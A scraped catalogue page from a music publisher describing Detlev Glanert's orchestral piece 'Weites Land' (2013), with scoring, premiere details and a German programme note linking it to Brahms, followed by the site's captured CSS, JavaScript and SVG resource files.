            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Detlev+Glanert">Glanert, Detlev</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Weites Land</h1>
                            <span>(Open Land)</span>
                            <span>(2013)</span>
                </div>
                <div class="page-header__subtitle">&#39;Musik mit Brahms&#39; for orchestra</div>
                <div class="page-header__subtitle">Duration: 11&#39;</div>
            </div>
        </div>
    </header>
                        <div id="score">
                            <div class="generic-title">Scoring</div>
                            <p>3(III=picc).2.2.2.dbn–4.3.3.0–timp-strings</p>

                        </div>
                        <p><a href="/downloads/BH_StandardAbbreviations_New.pdf" target="_blank">Abbreviations</a> (PDF)</p>
                        <div class="generic-title">Publisher</div>
<p>Bote &amp; Bock</p>
    <div id="territory">
        <div class="generic-block">
            <div class="generic-title">Territory</div>
            <div>
                This work is available from Boosey &amp; Hawkes
                 in der ganzen Welt.
            </div>
        </div>
    </div>
                    <!--New buttons-->
        <div class="generic-block">
            <div class="generic-title">Availability</div>
            <div>
                    <div class="availability-buttons">
                        <a href="https://www.zinfonia.com/zShowWork.aspx?WID=162911" class="button button--bg-gold button--text-light" target="Zinfonia">Rental</a>
                    </div>
                            </div>
                <script type="text/javascript" src="https://www.nkoda.com/scriptlet.js"></script>
    <script type="text/javascript">
        function nkoda_wrapper(callback) {
            nkoda_link.init({
                tracker: "65749887",
                rounded: false,
                width: "210px",
                height: "70px",
                checkAvailability: false,
                checkFullscore: false
            });
            callback();
        }

        function does_nkoda_link_exists() {
            //code before the pause
            setTimeout(function () {
                var nkoda_link_exists = $('.nkoda-button');
                nkoda_link_exists.removeClass('nkoda-button');
                var $nkodaLink = $('.nkoda-link a');

                var nKodabutton = document.getElementById("digitalScoreLnk");

                if (nKodabutton != null) {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        document.getElementById("digitalScoreLnk").href = nkodaLinkHref;
                    }
                }
                else {
                    if ($nkodaLink != null) {
                        nkodaLinkHref = $nkodaLink.attr('href');
                        $(".nkoda-link .ThirdPartyLink").remove();
                        $(".nkoda-link .ThirdPartyLabel .ThirdPartyLabelImg").wrap("<a target='_blank'></a>");
                        $(".nkoda-link .ThirdPartyLabel a").attr("href", nkodaLinkHref);
                    }
                }
            }, 250);

        };

        nkoda_wrapper(does_nkoda_link_exists);

    </script>
        <div class="nkoda-link" style="display:none;" data-link-type="work" data-eid="" data-pid="61b1cf0e-8a5b-48e5-ac36-79e8c1c1c77c"></div>

            <div style="clear:both"></div>
        </div>
        <div class="generic-block">
            <div class="generic-title">Uraufführung</div>
            <div>09/02/2014</div>
            <div>Staatstheater, Großes Haus, Oldenburg</div>
            <div>Oldenburgisches Staatsorchester / Roger Epple</div>
        </div>
        <div class="catalogueText">
            <div class="generic-title">Programme Note</div>
            <div class="musictext-languages">
                        <a href="/pages/cr/catalogue/cat_detail?=&musicid=100685&langid=1">English</a>
            </div>
<p>„Musik mit Brahms“ ist der Untertitel von Detlev Glanerts <em>Weites Land</em> – und das trifft in mehrfacher Hinsicht zu. Sofort erkennbare Ausgangspunkte sind die ersten vier Takte der 4. Sinfonie von Brahms mit ihrem charakteristischen Wechsel von fallender Terz und aufsteigender Sexte. Beide Intervalle werden immer wieder in die Textur eingewoben, bis hin zum überraschenden Schluss. Doch Glanert übermalt Brahms in seinem freien kompositorischen Weiterdenken nicht, sondern nimmt allenfalls vage dessen Haltungen und Gesten an, etwa ein nie überreiztes lyrisches Schwelgen oder trotzig-kraftvolle Ausbrüche. Und nicht zuletzt eine genaue motivische Arbeit, an der Brahms seine Freude gehabt hätte. <BR>Ein weiterer Bezugspunkt zu Brahms liegt im Titel: „Es ist viel Norddeutschland darin, der Brahmsische Geruch von Marschland und großen Himmeln“, sagt Glanert, der wie Brahms in Hamburg geboren wurde, über sein 2014 uraufgeführtes Stück. Das „Weite Land“ ist der Resonanzraum einer Musik, die ihre Flügel nicht ohne Melancholie ausspannt.<BR><em>Kerstin Schüssler-Bach</em></p>

        </div>
        <div class="catalogueText">
            <div class="generic-title">Press Quotes</div>
            <div class="musictext-languages">
                        <a href="/pages/cr/catalogue/cat_detail?=&musicid=100685&langid=1">English</a>
            </div>

        </div>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001948" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Brahms</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001981" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Natur</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_GlanertWeitesLandCD_Web.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Helsinki Philharmonic Orchestra / Olari Elts<br />
Ondine ODE 1263-2</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=100685" title="" >Audio Visual</a></li><li><a href="/cr/calendar/perf_results?musicid=100685" title="" >Performances</a></li><li><a href="/cr/perusals/score?id=27159" title="" >Online Score</a></li></ul></div>
        </div>
            <div id="ThirdPartyLinksGrid">
                <div class="generic-title">
                    Listening
                </div>
                <div id="ThirdPartyLinksContainer">

                            <div class="ThirdParty">
                                <div class="ThirdPartyLabel">
                                    <a href="https://open.spotify.com/track/76yFPRCHsxYm62FFFxMlgY?si=14edb75c9b954591" target="_blank"><img class="ThirdPartyLabelImg dsp-label label-margin" src="/img_s/vector/spotify-label.svg" /></a>
                                </div>
                            </div>
                </div>
            </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.nkoda.com/buttonStyles.css
body_size: 644
content:
@font-face {
  font-family: 'Marfa-Bold';
  src: url('https://www.nkoda.com/fonts/ABCMarfa-Bold.otf') format('opentype');
}

@font-face {
  font-family: 'Marfa-Medium';
  src: url('https://www.nkoda.com/fonts/ABCMarfa-Medium.otf') format('opentype');
}

@font-face {
  font-family: 'Marfa-Light';
  src: url('https://www.nkoda.com/fonts/ABCMarfa-Light.otf') format('opentype');
}

.nkoda-button {
  display: inline-block;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  font-family: 'Marfa-Medium', sans-serif;
  cursor: pointer;
  margin: 3px;
  box-sizing: border-box;
}

.button-link {
  display: flex;
  align-items: center;
  display: flex;
  width: inherit;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 2em;
  box-sizing: border-box;
}

.nkoda-button a:link,
.nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
}

.button-link #nkoda-button-logo {
  width: 1.3em;
  max-width: 40px;
  min-width: 1em;
  background-size: contain;
  background-repeat: no-repeat;
  height: 100%;
  background-position: center;
}

.nkoda-button .text {
  margin-left: 1.5em;
  white-space: nowrap;
  font-size: 1em;
}

/* options */

.nkoda-button-bold {
  font-family: 'Marfa-Bold';
}

.nkoda-button-light {
  font-family: 'Marfa-Light';
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button-white {
  background: #fff;
  color: #eb382e;
  border: 2px solid #eb382e;
}

.nkoda-button-red {
  background: #3b0007;
  color: #fd4643;
  border: 2px solid #3b0007;
}

.nkoda-button-gray {
  background: #23201f;
  color: #e6e6e6;
  border: 2px solid #23201f;
}

.nkoda-button-green {
  background: #002f1f;
  color: #00ff3c;
  border: 2px solid #002f1f;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/main.js?v=20240911
body_size: 1534
content:
//
// New Mobile Nav and Nav Items Show/Hide
//
$(function () {

    function mobileNav() {

        // Mobile menu hamburger toggle
        $("#js--profilebarContainer").on("click", "#js-navicon", function () {
            $("#js-nav").toggleClass("is-active");
            $(this).toggleClass("is-active");
            $("body").toggleClass("mobile-menuOpen"); //used in lcm for the sticky nav
        });

        // Mobile sub-menu toggle js-nav-expand
        $("#js--profilebarContainer").on("click", ".js-nav-expand", function () {

            $targetItem = $(this).parent("li");

            if ($("#js-navicon").is(":hidden")) {
                // Desktop view only: hide other menus before toggling the clicked one
                $("li.header__nav-item").not($targetItem).removeClass("is-active");
            }

            $targetItem.toggleClass("is-active");
        });

    }


    $('.block__right--column .showMenu').click(function (e) {
        e.preventDefault();
        $('#menu' + $(this).attr('data-target')).toggleClass('show');
    });

    //
    //  Subheader
    //
    function subheader() {
        $('.js-subheader-search-button').click(function (e) {
            e.preventDefault();
            //  Toggle active class
            $('.js-sub-header__search').toggleClass('is-active');
        });
    }


    //
    // Responsive popups
    //
    function responsivePopups() {

        $("body").on("click", ".rtoggle-x-button", function (e) {
            e.preventDefault();
            $(".sb_popup.rtoggle--full").hide();
            $("body").removeClass("rtoggle--full-open");
        });


        $(".rtoggle--button").click(function (e) {
            // If the clicked element has cursor: pointer then it should respond, else not.
            if ($(this).css("cursor") == "pointer") {
                e.preventDefault();
                var $target = $(".rtoggle--target");
                $target.toggleClass("rtoggle--target-visible");
                if ($target.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
            }
        });

    }

    //
    //  Call Load Functions
    //
    mobileNav();
    subheader();
    responsivePopups();
});

//
// Accordion functionality
//
$(function () {

    function accordion() {
        function closeAccordion() {
            $('.accordion .accordion-section a').removeClass('active');
            $('.accordion .accordion-section__inner').slideUp(300);
        }

        $('.accordion-section a').click(function (e) {
            // Grab current anchor value
            var currentAttrValue = $(this).attr('href');

            if ($(e.target).is('.active')) {
                closeAccordion();

            } else {
                closeAccordion();
                // Add active class to section title
                $(this).addClass('active');
                // Open up the hidden content panel
                $('.accordion .accordion-section__inner' + currentAttrValue).slideDown(300);
            }
            e.preventDefault();
        });
        $('.hideall').hide();
        $('.faqdetail').hide();

        $(".viewalllink").click(function () {
            $(".showall").hide();
            $(".hideall").show();
            $(".accordion-section__inner").slideToggle();
        });

        $(".hidealllink").click(function () {
            $(".showall").show();
            $(".hideall").hide();
            $(".accordion-section__inner").hide();
        });
    }


    // Modal functionality
    function modal() {

        $('.modal-toggle').on('click', function (e) {
            e.preventDefault();
            var id = $('.modal-toggle').attr("data-target");
            $(id).toggleClass('is-visible');
            $("html").toggleClass('modal-open');
        });
    }

    accordion();
    modal();
});

//
// General global functions
//
$(function () {

    // Form auto-submit 
    $("form.submit_on_enter").keypress(function (evt) {
        if (evt.which == 13) {
            $(this).submit();
            evt.preventDefault();
        }
    });

    // Edit basket +/- buttons
    $("button.edit-basket__minus, button.edit-basket__plus").click(function () {
        var minVal = $(this).siblings("input[type='number']").attr('min');
        if (minVal == null) minVal = 1;
        var spinVal = $(this).text() === "+" ? 1 : -1;
        var oldQty = $(this).siblings("input[type='number']").attr('value')
        var newQty = parseInt(oldQty) + spinVal;
        if (newQty < minVal || newQty > 999) newQty = oldQty;
        $(this).siblings("input[type='number']").attr('value', newQty);
    });

    // Checkout buttons: Disable on click to prevent double submission
    // Also uses .off() to unbind all events, as disabled only works buttons & inputs but some "buttons" are actually styled links.
    $(".js--checkoutbutton").click(function () {
        var $this = $(this);
        var oldW = $this.width();
        $(this).prop("disabled", true).off().addClass("button--processing").html("Processing... <i class='fa fa-spinner fa-fw fa-pulse' aria-hidden='true'></i>");
        if ($this.width() < oldW) $this.width(oldW); // Preserve width if < original.
        $(".js--checkoutbutton").prop("disabled", true).off(); // Disable & unbind any other checkoutbuttons also.
    });


});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.nkoda.com/nkoda-logo.svg
body_size: 623
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.1888 21.1033C19.8383 21.1033 20.4557 21.1033 21.0972 21.1033C21.0972 14.0662 21.0972 7.04514 21.0972 0C22.0755 0 23.0297 0 24 0C24 8 24 15.992 24 24C21.442 24 18.8841 24 16.3101 24C16.3101 16.9629 16.3101 9.9338 16.3101 2.88867C11.8276 2.88867 7.36118 2.88867 2.8707 2.88867C2.8707 9.91775 2.8707 16.9549 2.8707 24C1.90043 24 0.962245 24 0 24C0.00801871 16.008 0.00801871 8.00802 0.00801871 0C6.39893 0 12.7818 0 19.1888 0C19.1888 7.03711 19.1888 14.0582 19.1888 21.1033Z" fill="#FD4643"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/nkoda--blue.svg
body_size: 2939
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="829.8667"
   height="827.73334"
   viewBox="0 0 829.8667 827.73334"
   sodipodi:docname="NKODA_LOGO_ONLY_BLUE.png"
   inkscape:version="1.3 (0e150ed6c4, 2023-07-21)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="1.711904"
     inkscape:cx="415.03496"
     inkscape:cy="413.86667"
     inkscape:window-width="2880"
     inkscape:window-height="1694"
     inkscape:window-x="2869"
     inkscape:window-y="-11"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="829.8667"
       height="827.73334"
       preserveAspectRatio="none"
